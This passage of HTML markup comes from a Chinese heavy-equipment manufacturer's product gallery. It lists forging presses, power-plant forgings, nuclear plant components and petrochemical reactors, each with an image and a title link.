                                        <img src="./cpyfw/dxcdsb/dysb/202411/W020241129199467744318.jpg" alt="10026.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447057.html" target="_blank">
                                            <div class="overhide">二重装备自主设计、制造、安装、调试的世界最大的160MN自由锻水压机</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447057.html" target="_blank">
                                            <div class="overhide">二重装备自主设计、制造、安装、调试的世界最大的160MN自由锻水压机</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447057.html" target="_blank">
                                            <div class="overhide">二重装备自主设计、制造、安装、调试的世界最大的160MN自由锻水压机</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/dxcdsb/dysb/202411/t20241129_447050.html" target="_blank">
                                        <img src="./cpyfw/dxcdsb/dysb/202411/W020241129198789114423.jpg" alt="10007.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447050.html" target="_blank">
                                            <div class="overhide">自主设计、制造、安装的世界首台最高等级的800MN大型模锻压机（中国二重万航模锻使用</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447050.html" target="_blank">
                                            <div class="overhide">自主设计、制造、安装的世界首台最高等级的800MN大型模锻压机（中国二重万航模锻使用</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/dxcdsb/dysb/202411/t20241129_447050.html" target="_blank">
                                            <div class="overhide">自主设计、制造、安装的世界首台最高等级的800MN大型模锻压机（中国二重万航模锻使用</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                              </ul>
                            </div>
                            <script>
                              window.resizeTimeoutnewsList_style_04_1522332210361 = setTimeout(function () {
                                diyAutoHeight($("#newsList_style_04_1522332210361"));
                                window.resizeTimeoutnewsList_style_04_1522332210361 = null;
                              }, 350);
                            </script>
                          </div>
                        </div>
                      </div>
                    
                      <div class="tab_div">
                        <div
                          id="newsList_style_04_1522332210361"
                          class="view style_04 newsList wow opacityHide a2 bounceInRight lockHeightView animated"
                          data-wow-duration="1s"
                          data-wow-delay="0.25s"
                          data-wow-offset="0"
                          data-wow-iteration="1"
                          style="visibility: visible; animation-duration: 1s; animation-delay: 0.25s; animation-iteration-count: 1; animation-name: bounceInRight">
                          <div names="newsList" class="view_contents">
                            <!--新闻列表区域-->
                            <!--pageSet pagecurSet-->
                            <div class="boxNewsListStyle_4">
                              <ul id="boxNewsList" title='高端大型铸锻件'>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447367.html" target="_blank">
                                        <img src="./cpyfw/gddxzdj/dzdzj/202411/W020241129319264821225.jpg" alt="Large-castings-and-forgings-02-S.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447367.html" target="_blank">
                                            <div class="overhide">白鹤滩全球首台百万千瓦水电机组转轮</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447367.html" target="_blank">
                                            <div class="overhide">白鹤滩全球首台百万千瓦水电机组转轮</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447367.html" target="_blank">
                                            <div class="overhide">白鹤滩全球首台百万千瓦水电机组转轮</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447365.html" target="_blank">
                                        <img src="./cpyfw/gddxzdj/dzdzj/202411/W020241129318885074483.jpg" alt="Large-castings-and-forgings-03-S.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447365.html" target="_blank">
                                            <div class="overhide">国产化首件1000MW超超临界机组FB2转子</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447365.html" target="_blank">
                                            <div class="overhide">国产化首件1000MW超超临界机组FB2转子</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447365.html" target="_blank">
                                            <div class="overhide">国产化首件1000MW超超临界机组FB2转子</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447362.html" target="_blank">
                                        <img src="./cpyfw/gddxzdj/dzdzj/202411/W020241129318460032031.jpg" alt="Large-castings-and-forgings-05-S.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447362.html" target="_blank">
                                            <div class="overhide">世界最大单机容量500MW 级冲击式水轮机超大型转轮中心体锻件</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447362.html" target="_blank">
                                            <div class="overhide">世界最大单机容量500MW 级冲击式水轮机超大型转轮中心体锻件</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447362.html" target="_blank">
                                            <div class="overhide">世界最大单机容量500MW 级冲击式水轮机超大型转轮中心体锻件</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447361.html" target="_blank">
                                        <img src="./cpyfw/gddxzdj/dzdzj/202411/W020241129318184107560.jpg" alt="Large-castings-and-forgings-06-S.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447361.html" target="_blank">
                                            <div class="overhide">长龙山抽水蓄能电站转子中心体</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447361.html" target="_blank">
                                            <div class="overhide">长龙山抽水蓄能电站转子中心体</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447361.html" target="_blank">
                                            <div class="overhide">长龙山抽水蓄能电站转子中心体</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447359.html" target="_blank">
                                        <img src="./cpyfw/gddxzdj/dzdzj/202411/W020241129317758190044.jpg" alt="20180412160418738.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447359.html" target="_blank">
                                            <div class="overhide">二重装备为乌东德水电项目生产制造的世界首套862MW混流式水电机组上冠</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447359.html" target="_blank">
                                            <div class="overhide">二重装备为乌东德水电项目生产制造的世界首套862MW混流式水电机组上冠</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447359.html" target="_blank">
                                            <div class="overhide">二重装备为乌东德水电项目生产制造的世界首套862MW混流式水电机组上冠</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447358.html" target="_blank">
                                        <img src="./cpyfw/gddxzdj/dzdzj/202411/W020241129317322766407.jpg" alt="20180412161700824.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447358.html" target="_blank">
                                            <div class="overhide">二重装备为东方电机精深加工的300MW发电机转子</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447358.html" target="_blank">
                                            <div class="overhide">二重装备为东方电机精深加工的300MW发电机转子</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447358.html" target="_blank">
                                            <div class="overhide">二重装备为东方电机精深加工的300MW发电机转子</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447357.html" target="_blank">
                                        <img src="./cpyfw/gddxzdj/dzdzj/202411/W020241129316942841368.jpg" alt="20180403140852480.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447357.html" target="_blank">
                                            <div class="overhide">二重装备制造的济南发电机厂330MW电机转子</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447357.html" target="_blank">
                                            <div class="overhide">二重装备制造的济南发电机厂330MW电机转子</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447357.html" target="_blank">
                                            <div class="overhide">二重装备制造的济南发电机厂330MW电机转子</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447356.html" target="_blank">
                                        <img src="./cpyfw/gddxzdj/dzdzj/202411/W020241129316567015837.jpg" alt="20180403140915320.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447356.html" target="_blank">
                                            <div class="overhide">二重装备为上海汽轮机厂制造的中国第一套620℃超超临界中压内缸</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447356.html" target="_blank">
                                            <div class="overhide">二重装备为上海汽轮机厂制造的中国第一套620℃超超临界中压内缸</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/gddxzdj/dzdzj/202411/t20241129_447356.html" target="_blank">
                                            <div class="overhide">二重装备为上海汽轮机厂制造的中国第一套620℃超超临界中压内缸</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                              </ul>
                            </div>
                            <script>
                              window.resizeTimeoutnewsList_style_04_1522332210361 = setTimeout(function () {
                                diyAutoHeight($("#newsList_style_04_1522332210361"));
                                window.resizeTimeoutnewsList_style_04_1522332210361 = null;
                              }, 350);
                            </script>
                          </div>
                        </div>
                      </div>
                    
                      <div class="tab_div">
                        <div
                          id="newsList_style_04_1522332210361"
                          class="view style_04 newsList wow opacityHide a2 bounceInRight lockHeightView animated"
                          data-wow-duration="1s"
                          data-wow-delay="0.25s"
                          data-wow-offset="0"
                          data-wow-iteration="1"
                          style="visibility: visible; animation-duration: 1s; animation-delay: 0.25s; animation-iteration-count: 1; animation-name: bounceInRight">
                          <div names="newsList" class="view_contents">
                            <!--新闻列表区域-->
                            <!--pageSet pagecurSet-->
                            <div class="boxNewsListStyle_4">
                              <ul id="boxNewsList" title='核电装备'>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/hdzb/202411/t20241129_447452.html" target="_blank">
                                        <img src="./cpyfw/hdzb/202411/W020241129332672187917.jpg" alt="Nuclear-energy-equipment-02-S.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/hdzb/202411/t20241129_447452.html" target="_blank">
                                            <div class="overhide">国和一号核电堆芯补水箱</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/hdzb/202411/t20241129_447452.html" target="_blank">
                                            <div class="overhide">国和一号核电堆芯补水箱</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/hdzb/202411/t20241129_447452.html" target="_blank">
                                            <div class="overhide">国和一号核电堆芯补水箱</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/hdzb/202411/t20241129_447450.html" target="_blank">
                                        <img src="./cpyfw/hdzb/202411/W020241129332319324069.jpg" alt="Nuclear-energy-equipment-03-S.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/hdzb/202411/t20241129_447450.html" target="_blank">
                                            <div class="overhide">国和一号核电主管道</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/hdzb/202411/t20241129_447450.html" target="_blank">
                                            <div class="overhide">国和一号核电主管道</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/hdzb/202411/t20241129_447450.html" target="_blank">
                                            <div class="overhide">国和一号核电主管道</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/hdzb/202411/t20241129_447447.html" target="_blank">
                                        <img src="./cpyfw/hdzb/202411/W020241129331946955350.jpg" alt="Nuclear-energy-equipment-04-S.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/hdzb/202411/t20241129_447447.html" target="_blank">
                                            <div class="overhide">华龙一号核电主管道</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/hdzb/202411/t20241129_447447.html" target="_blank">
                                            <div class="overhide">华龙一号核电主管道</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/hdzb/202411/t20241129_447447.html" target="_blank">
                                            <div class="overhide">华龙一号核电主管道</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/hdzb/202411/t20241129_447444.html" target="_blank">
                                        <img src="./cpyfw/hdzb/202411/W020241129331411409630.jpg" alt="20180403144637762.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/hdzb/202411/t20241129_447444.html" target="_blank">
                                            <div class="overhide">二重装备制造的首件自主三代核电华龙一号百万千瓦级核电转轴走出国门，发往巴基斯坦卡拉奇核电K2项目</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/hdzb/202411/t20241129_447444.html" target="_blank">
                                            <div class="overhide">二重装备制造的首件自主三代核电华龙一号百万千瓦级核电转轴走出国门，发往巴基斯坦卡拉奇核电K2项目</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/hdzb/202411/t20241129_447444.html" target="_blank">
                                            <div class="overhide">二重装备制造的首件自主三代核电华龙一号百万千瓦级核电转轴走出国门，发往巴基斯坦卡拉奇核电K2项目</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/hdzb/202411/t20241129_447443.html" target="_blank">
                                        <img src="./cpyfw/hdzb/202411/W020241129330988397660.jpg" alt="20180412163653450.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/hdzb/202411/t20241129_447443.html" target="_blank">
                                            <div class="overhide">二重装备为阳江核电站制造的中国第一套175千瓦第三代核电高压外缸体</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/hdzb/202411/t20241129_447443.html" target="_blank">
                                            <div class="overhide">二重装备为阳江核电站制造的中国第一套175千瓦第三代核电高压外缸体</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/hdzb/202411/t20241129_447443.html" target="_blank">
                                            <div class="overhide">二重装备为阳江核电站制造的中国第一套175千瓦第三代核电高压外缸体</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/hdzb/202411/t20241129_447440.html" target="_blank">
                                        <img src="./cpyfw/hdzb/202411/W020241129330609894800.jpg" alt="2018041216373639.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/hdzb/202411/t20241129_447440.html" target="_blank">
                                            <div class="overhide">二重装备制造的世界首套华龙一号ACP1000稳压器堆芯补水箱</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/hdzb/202411/t20241129_447440.html" target="_blank">
                                            <div class="overhide">二重装备制造的世界首套华龙一号ACP1000稳压器堆芯补水箱</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/hdzb/202411/t20241129_447440.html" target="_blank">
                                            <div class="overhide">二重装备制造的世界首套华龙一号ACP1000稳压器堆芯补水箱</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/hdzb/202411/t20241129_447438.html" target="_blank">
                                        <img src="./cpyfw/hdzb/202411/W020241129330272761114.jpg" alt="20180412164131618.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/hdzb/202411/t20241129_447438.html" target="_blank">
                                            <div class="overhide">二重装备制造的世界首套第三代核电AP1000主管道</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/hdzb/202411/t20241129_447438.html" target="_blank">
                                            <div class="overhide">二重装备制造的世界首套第三代核电AP1000主管道</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/hdzb/202411/t20241129_447438.html" target="_blank">
                                            <div class="overhide">二重装备制造的世界首套第三代核电AP1000主管道</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/hdzb/202411/t20241129_447435.html" target="_blank">
                                        <img src="./cpyfw/hdzb/202411/W020241129328841360975.jpg" alt="20180403144540155.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/hdzb/202411/t20241129_447435.html" target="_blank">
                                            <div class="overhide">二重装备制造的中国第一套核电核岛泵壳</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/hdzb/202411/t20241129_447435.html" target="_blank">
                                            <div class="overhide">二重装备制造的中国第一套核电核岛泵壳</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/hdzb/202411/t20241129_447435.html" target="_blank">
                                            <div class="overhide">二重装备制造的中国第一套核电核岛泵壳</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                              </ul>
                            </div>
                            <script>
                              window.resizeTimeoutnewsList_style_04_1522332210361 = setTimeout(function () {
                                diyAutoHeight($("#newsList_style_04_1522332210361"));
                                window.resizeTimeoutnewsList_style_04_1522332210361 = null;
                              }, 350);
                            </script>
                          </div>
                        </div>
                      </div>
                    
                      <div class="tab_div">
                        <div
                          id="newsList_style_04_1522332210361"
                          class="view style_04 newsList wow opacityHide a2 bounceInRight lockHeightView animated"
                          data-wow-duration="1s"
                          data-wow-delay="0.25s"
                          data-wow-offset="0"
                          data-wow-iteration="1"
                          style="visibility: visible; animation-duration: 1s; animation-delay: 0.25s; animation-iteration-count: 1; animation-name: bounceInRight">
                          <div names="newsList" class="view_contents">
                            <!--新闻列表区域-->
                            <!--pageSet pagecurSet-->
                            <div class="boxNewsListStyle_4">
                              <ul id="boxNewsList" title='石化装备'>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/shzb/202411/t20241128_446507.html" target="_blank">
                                        <img src="./cpyfw/shzb/202411/W020241128260921320039.jpg" alt="10003.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/shzb/202411/t20241128_446507.html" target="_blank">
                                            <div class="overhide">1二重装备承制的世界最大、最重的中石化镇海项目260万吨/年沸腾床渣油锻焊加氢反应器</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/shzb/202411/t20241128_446507.html" target="_blank">
                                            <div class="overhide">1二重装备承制的世界最大、最重的中石化镇海项目260万吨/年沸腾床渣油锻焊加氢反应器</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/shzb/202411/t20241128_446507.html" target="_blank">
                                            <div class="overhide">1二重装备承制的世界最大、最重的中石化镇海项目260万吨/年沸腾床渣油锻焊加氢反应器</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/shzb/202411/t20241128_446506.html" target="_blank">
                                        <img src="./cpyfw/shzb/202411/W020241128260642854811.jpg" alt="10004.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/shzb/202411/t20241128_446506.html" target="_blank">
                                            <div class="overhide">二重装备为中石化金陵分公司承制的年产200万吨渣油加氢反应器</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/shzb/202411/t20241128_446506.html" target="_blank">
                                            <div class="overhide">二重装备为中石化金陵分公司承制的年产200万吨渣油加氢反应器</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/shzb/202411/t20241128_446506.html" target="_blank">
                                            <div class="overhide">二重装备为中石化金陵分公司承制的年产200万吨渣油加氢反应器</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/shzb/202411/t20241128_446505.html" target="_blank">
                                        <img src="./cpyfw/shzb/202411/W020241128260353416782.jpg" alt="10005.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/shzb/202411/t20241128_446505.html" target="_blank">
                                            <div class="overhide">二重装备制造的国内首台内直径达到Φ9800mm的炼化设备-镇海焦炭塔</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/shzb/202411/t20241128_446505.html" target="_blank">
                                            <div class="overhide">二重装备制造的国内首台内直径达到Φ9800mm的炼化设备-镇海焦炭塔</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/shzb/202411/t20241128_446505.html" target="_blank">
                                            <div class="overhide">二重装备制造的国内首台内直径达到Φ9800mm的炼化设备-镇海焦炭塔</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/shzb/202411/t20241128_446504.html" target="_blank">
                                        <img src="./cpyfw/shzb/202411/W020241128260112059389.jpg" alt="10006.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/shzb/202411/t20241128_446504.html" target="_blank">
                                            <div class="overhide">二重装备制造的扬子石化项目加氢反应器在镇江基地码头装船发运</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/shzb/202411/t20241128_446504.html" target="_blank">
                                            <div class="overhide">二重装备制造的扬子石化项目加氢反应器在镇江基地码头装船发运</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/shzb/202411/t20241128_446504.html" target="_blank">
                                            <div class="overhide">二重装备制造的扬子石化项目加氢反应器在镇江基地码头装船发运</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/shzb/202411/t20241128_446503.html" target="_blank">
                                        <img src="./cpyfw/shzb/202411/W020241128259837532376.jpg" alt="10007.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/shzb/202411/t20241128_446503.html" target="_blank">
                                            <div class="overhide">二重装备制造的彭州项目加氢反应器</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/shzb/202411/t20241128_446503.html" target="_blank">
                                            <div class="overhide">二重装备制造的彭州项目加氢反应器</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/shzb/202411/t20241128_446503.html" target="_blank">
                                            <div class="overhide">二重装备制造的彭州项目加氢反应器</div>
                                          </a>
                                        </div>
                                      </div>
                                      <div class="newB"></div>
                                    </div>
                                  </li>
                                
                                  <li class="sumary_list modSet">
                                    <div class="newPic imgSet">
                                      <a href="./cpyfw/shzb/202411/t20241128_446502.html" target="_blank">
                                        <img src="./cpyfw/shzb/202411/W020241128259504857625.jpg" alt="10008.jpg" class='News_img'/>
                                      </a>
                                      <div class="zTm" style="margin-top: 67%"></div>
                                    </div>
                                    <div class="newCont">
                                      <div class="newTitle">
                                        <div class="newName">
                                          <a class="titleSet newTitle pc" href="./cpyfw/shzb/202411/t20241128_446502.html" target="_blank">
                                            <div class="overhide">二重装备制造的中石化年产180万吨加氢裂化装置</div>
                                          </a>
                                          <a class="titleSet newTitle pad" href="./cpyfw/shzb/202411/t20241128_446502.html" target="_blank">
                                            <div class="overhide">二重装备制造的中石化年产180万吨加氢裂化装置</div>
                                          </a>
                                          <a class="titleSet newTitle mobile" href="./cpyfw/shzb/202411/t20241128_446502.html" target="_blank">
                                            <div class="overhide">二重装备制造的中石化年产180万吨加氢裂化装置</div>
                                          </a>
                                        </div>
                                      </div>
